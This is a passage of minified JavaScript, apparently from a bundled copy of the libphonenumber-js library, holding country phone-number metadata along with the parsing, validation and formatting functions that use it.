$3",["[478]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],WS:["685","0","(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}",[5,6,7,10],[["(\\d{5})","$1",["[2-5]|6[1-9]"]],["(\\d{3})(\\d{3,7})","$1 $2",["[68]"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],XK:["383","00","2\\d{7,8}|3\\d{7,11}|(?:4\\d\\d|[89]00)\\d{5}",[8,9,10,11,12],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2|39"],"0$1"],["(\\d{2})(\\d{7,10})","$1 $2",["3"],"0$1"]],"0"],YE:["967","00","(?:1|7\\d)\\d{7}|[1-7]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-6]|7(?:[24-6]|8[0-7])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"],"0$1"]],"0"],YT:["262","00","(?:80|9\\d)\\d{7}|(?:26|63)9\\d{6}",[9],0,"0",0,0,0,0,0,[["269(?:0[0-467]|15|5[0-4]|6\\d|[78]0)\\d{4}"],["639(?:0[0-79]|1[019]|[267]\\d|3[09]|40|5[05-9]|9[04-79])\\d{4}"],["80\\d{7}"],0,0,0,0,0,["9(?:(?:39|47)8[01]|769\\d)\\d{4}"]]],ZA:["27","00","[1-79]\\d{8}|8\\d{4,9}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,4})","$1 $2",["8[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["8[1-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["860"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],ZM:["260","00","800\\d{6}|(?:21|63|[79]\\d)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[28]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[79]"],"0$1"]],"0"],ZW:["263","00","2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}",[5,6,7,8,9,10],[["(\\d{3})(\\d{3,5})","$1 $2",["2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]"],"0$1"],["(\\d)(\\d{3})(\\d{2,4})","$1 $2 $3",["[49]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["80"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2","2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)","2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["29[013-9]|39|54"],"0$1"],["(\\d{4})(\\d{3,5})","$1 $2",["(?:25|54)8","258|5483"],"0$1"]],"0"]},nonGeographic:{800:["800",0,"(?:00|[1-9]\\d)\\d{6}",[8],[["(\\d{4})(\\d{4})","$1 $2",["\\d"]]],0,0,0,0,0,0,[0,0,["(?:00|[1-9]\\d)\\d{6}"]]],808:["808",0,"[1-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[1-9]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,0,["[1-9]\\d{7}"]]],870:["870",0,"7\\d{11}|[35-7]\\d{8}",[9,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[35-7]"]]],0,0,0,0,0,0,[0,["(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}"]]],878:["878",0,"10\\d{10}",[12],[["(\\d{2})(\\d{5})(\\d{5})","$1 $2 $3",["1"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["10\\d{10}"]]],881:["881",0,"6\\d{9}|[0-36-9]\\d{8}",[9,10],[["(\\d)(\\d{3})(\\d{5})","$1 $2 $3",["[0-37-9]"]],["(\\d)(\\d{3})(\\d{5,6})","$1 $2 $3",["6"]]],0,0,0,0,0,0,[0,["6\\d{9}|[0-36-9]\\d{8}"]]],882:["882",0,"[13]\\d{6}(?:\\d{2,5})?|[19]\\d{7}|(?:[25]\\d\\d|4)\\d{7}(?:\\d{2})?",[7,8,9,10,11,12],[["(\\d{2})(\\d{5})","$1 $2",["16|342"]],["(\\d{2})(\\d{6})","$1 $2",["49"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["1[36]|9"]],["(\\d{2})(\\d{4})(\\d{3})","$1 $2 $3",["3[23]"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["16"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|23|3(?:[15]|4[57])|4|51"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["34"]],["(\\d{2})(\\d{4,5})(\\d{5})","$1 $2 $3",["[1-35]"]]],0,0,0,0,0,0,[0,["342\\d{4}|(?:337|49)\\d{6}|(?:3(?:2|47|7\\d{3})|50\\d{3})\\d{7}",[7,8,9,10,12]],0,0,0,0,0,0,["1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:345\\d|9[89])\\d{6}|(?:10|2(?:3|85\\d)|3(?:[15]|[69]\\d\\d)|4[15-8]|51)\\d{8}"]]],883:["883",0,"(?:[1-4]\\d|51)\\d{6,10}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,8})","$1 $2 $3",["[14]|2[24-689]|3[02-689]|51[24-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["510"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["21"]],["(\\d{4})(\\d{4})(\\d{4})","$1 $2 $3",["51[13]"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[235]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["(?:2(?:00\\d\\d|10)|(?:370[1-9]|51\\d0)\\d)\\d{7}|51(?:00\\d{5}|[24-9]0\\d{4,7})|(?:1[0-79]|2[24-689]|3[02-689]|4[0-4])0\\d{5,9}"]]],888:["888",0,"\\d{11}",[11],[["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3"]],0,0,0,0,0,0,[0,0,0,0,0,0,["\\d{11}"]]],979:["979",0,"[1359]\\d{8}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[1359]"]]],0,0,0,0,0,0,[0,0,0,["[1359]\\d{8}"]]]}};function l$(e,t){var n=Array.prototype.slice.call(t);return n.push(IO),e.apply(this,n)}function zl(e){"@babel/helpers - typeof";return zl=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},zl(e)}function kO(e,t,n){return Object.defineProperty(e,"prototype",{writable:!1}),e}function AO(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function OO(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&li(e,t)}function RO(e){var t=f$();return function(){var r=di(e),o;if(t){var s=di(this).constructor;o=Reflect.construct(r,arguments,s)}else o=r.apply(this,arguments);return xO(this,o)}}function xO(e,t){if(t&&(zl(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d$(e)}function d$(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Kl(e){var t=typeof Map=="function"?new Map:void 0;return Kl=function(r){if(r===null||!LO(r))return r;if(typeof r!="function")throw new TypeError("Super expression must either be null or a function");if(typeof t<"u"){if(t.has(r))return t.get(r);t.set(r,o)}function o(){return Ia(r,arguments,di(this).constructor)}return o.prototype=Object.create(r.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),li(o,r)},Kl(e)}function Ia(e,t,n){return f$()?Ia=Reflect.construct:Ia=function(o,s,i){var a=[null];a.push.apply(a,s);var c=Function.bind.apply(o,a),u=new c;return i&&li(u,i.prototype),u},Ia.apply(null,arguments)}function f$(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function LO(e){return Function.toString.call(e).indexOf("[native code]")!==-1}function li(e,t){return li=Object.setPrototypeOf||function(r,o){return r.__proto__=o,r},li(e,t)}function di(e){return di=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},di(e)}var un=function(e){OO(n,e);var t=RO(n);function n(r){var o;return AO(this,n),o=t.call(this,r),Object.setPrototypeOf(d$(o),n.prototype),o.name=o.constructor.name,o}return kO(n)}(Kl(Error)),Mf=2,NO=17,DO=3,yn="0-9０-９٠-٩۰-۹",FO="-‐-―−ー－",MO="／/",BO="．.",HO="  ­​⁠　",jO="()（）［］\\[\\]",UO="~⁓∼～",dc="".concat(FO).concat(MO).concat(BO).concat(HO).concat(jO).concat(UO),Bf="+＋";function ug(e,t){e=e.split("-"),t=t.split("-");for(var n=e[0].split("."),r=t[0].split("."),o=0;o<3;o++){var s=Number(n[o]),i=Number(r[o]);if(s>i)return 1;if(i>s)return-1;if(!isNaN(s)&&isNaN(i))return 1;if(isNaN(s)&&!isNaN(i))return-1}return e[1]&&t[1]?e[1]>t[1]?1:e[1]<t[1]?-1:0:!e[1]&&t[1]?1:e[1]&&!t[1]?-1:0}var VO={}.constructor;function ka(e){return e!=null&&e.constructor===VO}function Xl(e){"@babel/helpers - typeof";return Xl=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Xl(e)}function tu(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function WO(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function nu(e,t,n){return t&&WO(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var GO="1.2.0",qO="1.7.35",lg=" ext. ",ZO=/^\d+$/,Ct=function(){function e(t){tu(this,e),JO(t),this.metadata=t,p$.call(this,t)}return nu(e,[{key:"getCountries",value:function(){return Object.keys(this.metadata.countries).filter(function(n){return n!=="001"})}},{key:"getCountryMetadata",value:function(n){return this.metadata.countries[n]}},{key:"nonGeographic",value:function(){if(!(this.v1||this.v2||this.v3))return this.metadata.nonGeographic||this.metadata.nonGeographical}},{key:"hasCountry",value:function(n){return this.getCountryMetadata(n)!==void 0}},{key:"hasCallingCode",value:function(n){if(this.getCountryCodesForCallingCode(n))return!0;if(this.nonGeographic()){if(this.nonGeographic()[n])return!0}else{var r=this.countryCallingCodes()[n];if(r&&r.length===1&&r[0]==="001")return!0}}},{key:"isNonGeographicCallingCode",value:function(n){return this.nonGeographic()?!!this.nonGeographic()[n]:!this.getCountryCodesForCallingCode(n)}},{key:"country",value:function(n){return this.selectNumberingPlan(n)}},{key:"selectNumberingPlan",value:function(n,r){if(n&&ZO.test(n)&&(r=n,n=null),n&&n!=="001"){if(!this.hasCountry(n))throw new Error("Unknown country: ".concat(n));this.numberingPlan=new dg(this.getCountryMetadata(n),this)}else if(r){if(!this.hasCallingCode(r))throw new Error("Unknown calling code: ".concat(r));this.numberingPlan=new dg(this.getNumberingPlanMetadata(r),this)}else this.numberingPlan=void 0;return this}},{key:"getCountryCodesForCallingCode",value:function(n){var r=this.countryCallingCodes()[n];if(r)return r.length===1&&r[0].length===3?void 0:r}},{key:"getCountryCodeForCallingCode",value:function(n){var r=this.getCountryCodesForCallingCode(n);if(r)return r[0]}},{key:"getNumberingPlanMetadata",value:function(n){var r=this.getCountryCodeForCallingCode(n);if(r)return this.getCountryMetadata(r);if(this.nonGeographic()){var o=this.nonGeographic()[n];if(o)return o}else{var s=this.countryCallingCodes()[n];if(s&&s.length===1&&s[0]==="001")return this.metadata.countries["001"]}}},{key:"countryCallingCode",value:function(){return this.numberingPlan.callingCode()}},{key:"IDDPrefix",value:function(){return this.numberingPlan.IDDPrefix()}},{key:"defaultIDDPrefix",value:function(){return this.numberingPlan.defaultIDDPrefix()}},{key:"nationalNumberPattern",value:function(){return this.numberingPlan.nationalNumberPattern()}},{key:"possibleLengths",value:function(){return this.numberingPlan.possibleLengths()}},{key:"formats",value:function(){return this.numberingPlan.formats()}},{key:"nationalPrefixForParsing",value:function(){return this.numberingPlan.nationalPrefixForParsing()}},{key:"nationalPrefixTransformRule",value:function(){return this.numberingPlan.nationalPrefixTransformRule()}},{key:"leadingDigits",value:function(){return this.numberingPlan.leadingDigits()}},{key:"hasTypes",value:function(){return this.numberingPlan.hasTypes()}},{key:"type",value:function(n){return this.numberingPlan.type(n)}},{key:"ext",value:function(){return this.numberingPlan.ext()}},{key:"countryCallingCodes",value:function(){return this.v1?this.metadata.country_phone_code_to_countries:this.metadata.country_calling_codes}},{key:"chooseCountryByCountryCallingCode",value:function(n){return this.selectNumberingPlan(n)}},{key:"hasSelectedNumberingPlan",value:function(){return this.numberingPlan!==void 0}}]),e}(),dg=function(){function e(t,n){tu(this,e),this.globalMetadataObject=n,this.metadata=t,p$.call(this,n.metadata)}return nu(e,[{key:"callingCode",value:function(){return this.metadata[0]}},{key:"getDefaultCountryMetadataForRegion",value:function(){return this.globalMetadataObject.getNumberingPlanMetadata(this.callingCode())}},{key:"IDDPrefix",value:function(){if(!(this.v1||this.v2))return this.metadata[1]}},{key:"defaultIDDPrefix",value:function(){if(!(this.v1||this.v2))return this.metadata[12]}},{key:"nationalNumberPattern",value:function(){return this.v1||this.v2?this.metadata[1]:this.metadata[2]}},{key:"possibleLengths",value:function(){if(!this.v1)return this.metadata[this.v2?2:3]}},{key:"_getFormats",value:function(n){return n[this.v1?2:this.v2?3:4]}},{key:"formats",value:function(){var n=this,r=this._getFormats(this.metadata)||this._getFormats(this.getDefaultCountryMetadataForRegion())||[];return r.map(function(o){return new zO(o,n)})}},{key:"nationalPrefix",value:function(){return this.metadata[this.v1?3:this.v2?4:5]}},{key:"_getNationalPrefixFormattingRule",value:function(n){return n[this.v1?4:this.v2?5:6]}},{key:"nationalPrefixFormattingRule",value:function(){return this._getNationalPrefixFormattingRule(this.metadata)||this._getNationalPrefixFormattingRule(this.getDefaultCountryMetadataForRegion())}},{key:"_nationalPrefixForParsing",value:function(){return this.metadata[this.v1?5:this.v2?6:7]}},{key:"nationalPrefixForParsing",value:function(){return this._nationalPrefixForParsing()||this.nationalPrefix()}},{key:"nationalPrefixTransformRule",value:function(){return this.metadata[this.v1?6:this.v2?7:8]}},{key:"_getNationalPrefixIsOptionalWhenFormatting",value:function(){return!!this.metadata[this.v1?7:this.v2?8:9]}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return this._getNationalPrefixIsOptionalWhenFormatting(this.metadata)||this._getNationalPrefixIsOptionalWhenFormatting(this.getDefaultCountryMetadataForRegion())}},{key:"leadingDigits",value:function(){return this.metadata[this.v1?8:this.v2?9:10]}},{key:"types",value:function(){return this.metadata[this.v1?9:this.v2?10:11]}},{key:"hasTypes",value:function(){return this.types()&&this.types().length===0?!1:!!this.types()}},{key:"type",value:function(n){if(this.hasTypes()&&fg(this.types(),n))return new XO(fg(this.types(),n),this)}},{key:"ext",value:function(){return this.v1||this.v2?lg:this.metadata[13]||lg}}]),e}(),zO=function(){function e(t,n){tu(this,e),this._format=t,this.metadata=n}return nu(e,[{key:"pattern",value:function(){return this._format[0]}},{key:"format",value:function(){return this._format[1]}},{key:"leadingDigitsPatterns",value:function(){return this._format[2]||[]}},{key:"nationalPrefixFormattingRule",value:function(){return this._format[3]||this.metadata.nationalPrefixFormattingRule()}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return!!this._format[4]||this.metadata.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"nationalPrefixIsMandatoryWhenFormattingInNationalFormat",value:function(){return this.usesNationalPrefix()&&!this.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"usesNationalPrefix",value:function(){return!!(this.nationalPrefixFormattingRule()&&!KO.test(this.nationalPrefixFormattingRule()))}},{key:"internationalFormat",value:function(){return this._format[5]||this.format()}}]),e}(),KO=/^\(?\$1\)?$/,XO=function(){function e(t,n){tu(this,e),this.type=t,this.metadata=n}return nu(e,[{key:"pattern",value:function(){return this.metadata.v1?this.type:this.type[0]}},{key:"possibleLengths",value:function(){if(!this.metadata.v1)return this.type[1]||this.metadata.possibleLengths()}}]),e}();function fg(e,t){switch(t){case"FIXED_LINE":return e[0];case"MOBILE":return e[1];case"TOLL_FREE":return e[2];case"PREMIUM_RATE":return e[3];case"PERSONAL_NUMBER":return e[4];case"VOICEMAIL":return e[5];case"UAN":return e[6];case"PAGER":return e[7];case"VOIP":return e[8];case"SHARED_COST":return e[9]}}function JO(e){if(!e)throw new Error("[libphonenumber-js] `metadata` argument not passed. Check your arguments.");if(!ka(e)||!ka(e.countries))throw new Error("[libphonenumber-js] `metadata` argument was passed but it's not a valid metadata. Must be an object having `.countries` child object property. Got ".concat(ka(e)?"an object of shape: { "+Object.keys(e).join(", ")+" }":"a "+YO(e)+": "+e,"."))}var YO=function(t){return Xl(t)};function fi(e,t){if(t=new Ct(t),t.hasCountry(e))return t.country(e).countryCallingCode();throw new Error("Unknown country: ".concat(e))}function QO(e,t){return t.countries.hasOwnProperty(e)}function p$(e){var t=e.version;typeof t=="number"?(this.v1=t===1,this.v2=t===2,this.v3=t===3,this.v4=t===4):t?ug(t,GO)===-1?this.v2=!0:ug(t,qO)===-1?this.v3=!0:this.v4=!0:this.v1=!0}var e7=";ext=",Io=function(t){return"([".concat(yn,"]{1,").concat(t,"})")};function h$(e){var t="20",n="15",r="9",o="6",s="[  \\t,]*",i="[:\\.．]?[  \\t,-]*",a="#?",c="(?:e?xt(?:ensi(?:ó?|ó))?n?|ｅ?ｘｔｎ?|доб|anexo)",u="(?:[xｘ#＃~～]|int|ｉｎｔ)",d="[- ]+",l="[  \\t]*",f="(?:,{2}|;)",p=e7+Io(t),h=s+c+i+Io(t)+a,m=s+u+i+Io(r)+a,g=d+Io(o)+"#",E=l+f+i+Io(n)+a,v=l+"(?:,)+"+i+Io(r)+a;return p+"|"+h+"|"+m+"|"+g+"|"+E+"|"+v}var t7="["+yn+"]{"+Mf+"}",n7="["+Bf+"]{0,1}(?:["+dc+"]*["+yn+"]){3,}["+dc+yn+"]*",r7=new RegExp("^["+Bf+"]{0,1}(?:["+dc+"]*["+yn+"]){1,2}$","i"),o7=n7+"(?:"+h$()+")?",s7=new RegExp("^"+t7+"$|^"+o7+"$","i");function i7(e){return e.length>=Mf&&s7.test(e)}function a7(e){return r7.test(e)}var pg=new RegExp("(?:"+h$()+")$","i");function c7(e){var t=e.search(pg);if(t<0)return{};for(var n=e.slice(0,t),r=e.match(pg),o=1;o<r.length;){if(r[o])return{number:n,ext:r[o]};o++}}var m$={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","０":"0","１":"1","２":"2","３":"3","４":"4","５":"5","６":"6","７":"7","８":"8","９":"9","٠":"0","١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","۰":"0","۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9"};function u7(e){return m$[e]}function l7(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=d7(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function d7(e,t){if(e){if(typeof e=="string")return hg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return hg(e,t)}}function hg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Jl(e){for(var t="",n=l7(e.split("")),r;!(r=n()).done;){var o=r.value;t+=g$(o,t)||""}return t}function g$(e,t,n){return e==="+"?t?void 0:"+":u7(e)}function ru(e,t){return f7(e,void 0,t)}function f7(e,t,n){var r=n.type(t),o=r&&r.possibleLengths()||n.possibleLengths();if(!o)return"IS_POSSIBLE";var s=e.length,i=o[0];return i===s?"IS_POSSIBLE":i>s?"TOO_SHORT":o[o.length-1]<s?"TOO_LONG":o.indexOf(s,1)>=0?"IS_POSSIBLE":"INVALID_LENGTH"}function p7(e,t,n){if(t===void 0&&(t={}),n=new Ct(n),t.v2){if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(e.countryCallingCode)}else{if(!e.phone)return!1;if(e.country){if(!n.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));n.country(e.country)}else{if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(e.countryCallingCode)}}if(n.possibleLengths())return _$(e.phone||e.nationalNumber,n);if(e.countryCallingCode&&n.isNonGeographicCallingCode(e.countryCallingCode))return!0;throw new Error('Missing "possibleLengths" in metadata. Perhaps the metadata has been generated before v1.0.18.')}function _$(e,t){switch(ru(e,t)){case"IS_POSSIBLE":return!0;default:return!1}}function er(e,t){return e=e||"",new RegExp("^(?:"+t+")$").test(e)}function h7(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=m7(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function m7(e,t){if(e){if(typeof e=="string")return mg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return mg(e,t)}}function mg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var g7=["MOBILE","PREMIUM_RATE","TOLL_FREE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"];function Hf(e,t,n){if(t=t||{},!(!e.country&&!e.countryCallingCode)){n=new Ct(n),n.selectNumberingPlan(e.country,e.countryCallingCode);var r=t.v2?e.nationalNumber:e.phone;if(er(r,n.nationalNumberPattern())){if(Xu(r,"FIXED_LINE",n))return n.type("MOBILE")&&n.type("MOBILE").pattern()===""||!n.type("MOBILE")||Xu(r,"MOBILE",n)?"FIXED_LINE_OR_MOBILE":"FIXED_LINE";for(var o=h7(g7),s;!(s=o()).done;){var i=s.value;if(Xu(r,i,n))return i}}}}function Xu(e,t,n){return t=n.type(t),!t||!t.pattern()||t.possibleLengths()&&t.possibleLengths().indexOf(e.length)<0?!1:er(e,t.pattern())}function _7(e,t,n){if(t=t||{},n=new Ct(n),n.selectNumberingPlan(e.country,e.countryCallingCode),n.hasTypes())return Hf(e,t,n.metadata)!==void 0;var r=t.v2?e.nationalNumber:e.phone;return er(r,n.nationalNumberPattern())}function y7(e,t,n){var r=new Ct(n),o=r.getCountryCodesForCallingCode(e);return o?o.filter(function(s){return v7(t,s,n)}):[]}function v7(e,t,n){var r=new Ct(n);return r.selectNumberingPlan(t),r.numberingPlan.possibleLengths().indexOf(e.length)>=0}function $7(e){return e.replace(new RegExp("[".concat(dc,"]+"),"g")," ").trim()}var b7=/(\$\d)/;function E7(e,t,n){var r=n.useInternationalFormat,o=n.withNationalPrefix,s=e.replace(new RegExp(t.pattern()),r?t.internationalFormat():o&&t.nationalPrefixFormattingRule()?t.format().replace(b7,t.nationalPrefixFormattingRule()):t.format());return r?$7(s):s}var S7=/^[\d]+(?:[~\u2053\u223C\uFF5E][\d]+)?$/;function C7(e,t,n){var r=new Ct(n);if(r.selectNumberingPlan(e,t),r.defaultIDDPrefix())return r.defaultIDDPrefix();if(S7.test(r.IDDPrefix()))return r.IDDPrefix()}function y$(e){var t=e.number,n=e.ext;if(!t)return"";if(t[0]!=="+")throw new Error('"formatRFC3966()" expects "number" to be in E.164 format.');return"tel:".concat(t).concat(n?";ext="+n:"")}function w7(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=P7(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function P7(e,t){if(e){if(typeof e=="string")return gg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return gg(e,t)}}function gg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function _g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function yg(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?_g(Object(n),!0).forEach(function(r){T7(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_g(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function T7(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var vg={formatExtension:function(t,n,r){return"".concat(t).concat(r.ext()).concat(n)}};function I7(e,t,n,r){if(n?n=yg(yg({},vg),n):n=vg,r=new Ct(r),e.country&&e.country!=="001"){if(!r.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));r.country(e.country)}else if(e.countryCallingCode)r.selectNumberingPlan(e.countryCallingCode);else return e.phone||"";var o=r.countryCallingCode(),s=n.v2?e.nationalNumber:e.phone,i;switch(t){case"NATIONAL":return s?(i=fc(s,e.carrierCode,"NATIONAL",r,n),Ju(i,e.ext,r,n.formatExtension)):"";case"INTERNATIONAL":return s?(i=fc(s,null,"INTERNATIONAL",r,n),i="+".concat(o," ").concat(i),Ju(i,e.ext,r,n.formatExtension)):"+".concat(o);case"E.164":return"+".concat(o).concat(s);case"RFC3966":return y$({number:"+".concat(o).concat(s),ext:e.ext});case"IDD":if(!n.fromCountry)return;var a=A7(s,e.carrierCode,o,n.fromCountry,r);return Ju(a,e.ext,r,n.formatExtension);default:throw new Error('Unknown "format" argument passed to "formatNumber()": "'.concat(t,'"'))}}function fc(e,t,n,r,o){var s=k7(r.formats(),e);return s?E7(e,s,{useInternationalFormat:n==="INTERNATIONAL",withNationalPrefix:!(s.nationalPrefixIsOptionalWhenFormattingInNationalFormat()&&o&&o.nationalPrefix===!1),carrierCode:t,metadata:r}):e}function k7(e,t){for(var n=w7(e),r;!(r=n()).done;){var o=r.value;if(o.leadingDigitsPatterns().length>0){var s=o.leadingDigitsPatterns()[o.leadingDigitsPatterns().length-1];if(t.search(s)!==0)continue}if(er(t,o.pattern()))return o}}function Ju(e,t,n,r){return t?r(e,t,n):e}function A7(e,t,n,r,o){var s=fi(r,o.metadata);if(s===n){var i=fc(e,t,"NATIONAL",o);return n==="1"?n+" "+i:i}var a=C7(r,void 0,o.metadata);if(a)return"".concat(a," ").concat(n," ").concat(fc(e,null,"INTERNATIONAL",o))}function $g(e,t){var 